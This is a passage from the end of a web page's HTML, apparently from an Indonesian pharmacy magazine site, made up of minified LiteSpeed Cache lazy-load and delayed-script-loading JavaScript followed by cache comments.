document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 00:07:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:07:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->